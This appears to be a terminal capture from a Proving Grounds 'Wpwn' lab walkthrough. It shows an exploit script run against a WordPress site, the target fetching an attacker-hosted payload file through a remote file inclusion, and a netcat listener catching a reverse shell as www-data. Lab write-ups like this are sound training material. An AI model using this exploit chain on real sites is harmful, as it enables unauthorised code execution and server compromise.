 ┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Wpwn]
└─$ python2 46794.py -t http://192.168.207.123/wordpress/ --payload-uri http://192.168.49.207/meow.txt
[>] Sending Payload to System!
attacker@Kali-Delta: ~/Offensive_Security/Proving_Grounds/Easy/Wpwn
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Wpwn]
└─$ p3s 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.207.123 - - [03/Jun/2022 02:54:59] "GET /meow.txt?swp_debug=get_user_options HTTP/1.0" 200 -
attacker@Kali-Delta: ~/Offensive_Security/Proving_Grounds/Easy/Wpwn
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Wpwn]
└─$ n443
listening on [any] 443 ...
connect to [192.168.49.207] from (UNKNOWN) [192.168.207.123] 46548
bash: cannot set terminal process group (494): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wpwn:/var/www/html/wordpress/wp-admin$